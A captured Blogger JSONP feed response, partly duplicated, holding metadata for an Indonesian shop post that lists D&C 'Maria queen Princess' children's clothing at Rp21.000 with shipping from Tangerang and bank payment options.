D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery3600742181707962386_1769151442361&_=1769151442362
body_size: 704
content:
// API callback
jQuery3600742181707962386_1769151442361({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});